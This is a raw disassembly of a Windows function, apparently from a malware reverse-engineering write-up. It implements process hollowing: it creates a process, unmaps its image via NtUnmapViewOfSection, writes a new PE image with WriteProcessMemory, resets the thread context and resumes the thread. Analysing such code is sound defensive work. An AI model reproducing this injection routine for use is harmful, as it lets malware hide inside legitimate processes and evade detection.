 (fcn) AllocProcess 415
AllocProcess ();
; var LPWSTR lpCommandLine @ ebp-0x68
; var LPCWSTR lpNumberOfBytesWritten @ ebp-0x24
; var LPCONTEXT lpContext @ ebp-0x20
; var LPVOID var_14h @ ebp-0x14
; var LPVOID var_10h @ ebp-0x10
; var int32_t var_ch @ ebp-0xc
; var int32_t var_8h @ ebp-0x8
; var LPVOID *lpBuffer @ ebp-0x4
push ebp
mov ebp, esp
sub esp, 0x68
push ebx
mov ebx, ecx
lea ecx, [lpCommandLine]
push esi
push 0x44 ; 'D' ; 68
pop eax
mov esi, dword [ebx + 0x3c]
add esi, ebx
xor edx, edx
mov byte [ecx], dl
inc ecx
sub eax, 1
jne 0x40112c
push 0x10 ; 16
pop eax
lea ecx, [lpNumberOfBytesWritten]
mov byte [ecx], dl
inc ecx
sub eax, 1
jne 0x40113a
lea eax, [lpNumberOfBytesWritten]
push eax ; LPCWSTR lpApplicationName
lea eax, [lpCommandLine]
push eax ; LPWSTR lpCommandLine
push edx ; LPSECURITY_ATTRIBUTES lpProcessAttributes
push edx ; LPSECURITY_ATTRIBUTES lpThreadAttributes
push 4 ; 4 ; BOOL bInheritHandles
push edx ; DWORD dwCreationFlags
push edx ; LPVOID lpEnvironment
push edx ; LPCWSTR lpCurrentDirectory
push edx ; LPSTARTUPINFOW lpStartupInfo
push 0x403328 ; '(3@' ; LPPROCESS_INFORMATION lpProcessInformation
call dword [sym.imp.KERNEL32.dll_CreateProcessW] ; 0x402058 ; BOOL CreateProcessW(LPCWSTR lpApplicationName, LPWSTR lpCommandLine, LPSECURITY_ATTRIBUTES lpProcessAttributes, LPSECURITY_ATTRIBUTES l...
test eax, eax
je 0x4012a0
push edi
push 4 ; 4 ; LPVOID lpAddress
push 0x1000 ; SIZE_T dwSize
push 4 ; 4 ; DWORD flAllocationType
push 0 ; DWORD flProtect
call dword [sym.imp.KERNEL32.dll_VirtualAlloc] ; 0x402014 ; LPVOID VirtualAlloc(LPVOID lpAddress, SIZE_T dwSize, DWORD flAllocationType, DWORD flProtect)
mov edi, eax
push edi ; HANDLE hThread
mov dword [var_14h], edi
mov dword [edi], 0x10007
push dword [lpContext] ; LPCONTEXT lpContext
call dword [sym.imp.KERNEL32.dll_GetThreadContext] ; 0x402040 ; "r%" ; BOOL GetThreadContext(HANDLE hThread, LPCONTEXT lpContext)
test eax, eax
je 0x40129f
push 0 ; HANDLE hProcess
push 4 ; 4 ; LPCVOID lpBaseAddress
lea eax, [lpBuffer]
push eax ; LPVOID lpBuffer
mov eax, dword [edi + 0xa4]
add eax, 8
push eax ; SIZE_T nSize
push dword [lpNumberOfBytesWritten] ; SIZE_T *lpNumberOfBytesRead
call dword [sym.imp.KERNEL32.dll_ReadProcessMemory] ; 0x402050 ; BOOL ReadProcessMemory(HANDLE hProcess, LPCVOID lpBaseAddress, LPVOID lpBuffer, SIZE_T nSize, SIZE_T *lpNumberOfBytesRead)
mov eax, dword [lpBuffer]
lea ecx, [esi + 0x34]
cmp eax, dword [ecx]
jne 0x4011db
push str.NtUnmapViewOfSection ; 0x4020a8 ; "NtUnmapViewOfSection"
push str.ntdll.dll ; 0x4020c0 ; u"ntdll.dll" ; HMODULE hModule
call dword [sym.imp.KERNEL32.dll_LoadLibraryW] ; 0x402034 ; "B%" ; HMODULE LoadLibraryW(LPCWSTR lpLibFileName)
push eax ; LPCSTR lpProcName
call dword [sym.imp.KERNEL32.dll_GetProcAddress] ; 0x402044 ; FARPROC GetProcAddress(HMODULE hModule, LPCSTR lpProcName)
push dword [lpBuffer]
push dword [lpNumberOfBytesWritten]
call eax
lea ecx, [esi + 0x34]
push 0x40 ; '@' ; 64 ; HANDLE hProcess
push 0x3000 ; LPVOID lpAddress
push dword [esi + 0x50] ; SIZE_T dwSize
push dword [ecx] ; DWORD flAllocationType
push dword [lpNumberOfBytesWritten] ; DWORD flProtect
call dword [sym.imp.KERNEL32.dll_VirtualAllocEx] ; 0x402048 ; LPVOID VirtualAllocEx(HANDLE hProcess, LPVOID lpAddress, SIZE_T dwSize, DWORD flAllocationType, DWORD flProtect)
mov dword [var_10h], eax
test eax, eax
je 0x40129f
push 0 ; HANDLE hProcess
push dword [esi + 0x54] ; LPVOID lpBaseAddress
push ebx ; LPCVOID lpBuffer
push eax ; SIZE_T nSize
push dword [lpNumberOfBytesWritten] ; SIZE_T *lpNumberOfBytesWritten
call dword [sym.imp.KERNEL32.dll_WriteProcessMemory] ; 0x402070 ; "j$" ; BOOL WriteProcessMemory(HANDLE hProcess, LPVOID lpBaseAddress, LPCVOID lpBuffer, SIZE_T nSize, SIZE_T *lpNumberOfBytesWritten)
and dword [var_8h], 0
xor eax, eax
cmp ax, word [esi + 6]
jae 0x401265
mov edi, dword [var_10h]
xor edx, edx
mov dword [var_ch], edx
mov ecx, dword [ebx + 0x3c]
add ecx, edx
push 0 ; HANDLE hProcess
push dword [ecx + ebx + 0x108] ; LPVOID lpBaseAddress
mov eax, dword [ecx + ebx + 0x10c]
add eax, ebx
push eax ; LPCVOID lpBuffer
mov eax, dword [ecx + ebx + 0x104]
add eax, edi
push eax ; SIZE_T nSize
push dword [lpNumberOfBytesWritten] ; SIZE_T *lpNumberOfBytesWritten
call dword [sym.imp.KERNEL32.dll_WriteProcessMemory] ; 0x402070 ; "j$" ; BOOL WriteProcessMemory(HANDLE hProcess, LPVOID lpBaseAddress, LPCVOID lpBuffer, SIZE_T nSize, SIZE_T *lpNumberOfBytesWritten)
mov ecx, dword [var_8h]
mov edx, dword [var_ch]
inc ecx
movzx eax, word [esi + 6]
add edx, 0x28 ; 40
mov dword [var_8h], ecx
mov dword [var_ch], edx
cmp ecx, eax
jl 0x40121f
mov edi, dword [var_14h]
push 0 ; HANDLE hProcess
push 4 ; 4 ; LPVOID lpBaseAddress
lea eax, [esi + 0x34]
push eax ; LPCVOID lpBuffer
mov eax, dword [edi + 0xa4]
add eax, 8
push eax ; SIZE_T nSize
push dword [lpNumberOfBytesWritten] ; SIZE_T *lpNumberOfBytesWritten
call dword [sym.imp.KERNEL32.dll_WriteProcessMemory] ; 0x402070 ; "j$" ; BOOL WriteProcessMemory(HANDLE hProcess, LPVOID lpBaseAddress, LPCVOID lpBuffer, SIZE_T nSize, SIZE_T *lpNumberOfBytesWritten)
mov eax, dword [esi + 0x28]
add eax, dword [var_10h]
push edi ; HANDLE hThread
mov dword [edi + 0xb0], eax
push dword [lpContext] ; const CONTEXT *lpContext
call dword [sym.imp.KERNEL32.dll_SetThreadContext] ; 0x40205c ; BOOL SetThreadContext(HANDLE hThread, const CONTEXT *lpContext)
push dword [lpContext] ; HANDLE hThread
call dword [sym.imp.KERNEL32.dll_ResumeThread] ; 0x40201c ; DWORD ResumeThread(HANDLE hThread)
pop edi
push 0x8000 ; LPVOID lpAddress
push 0 ; SIZE_T dwSize
push ebx ; DWORD dwFreeType
call dword [sym.imp.KERNEL32.dll_VirtualFree] ; 0x40206c ; BOOL VirtualFree(LPVOID lpAddress, SIZE_T dwSize, DWORD dwFreeType)
pop esi
pop ebx
mov esp, ebp
pop ebp
ret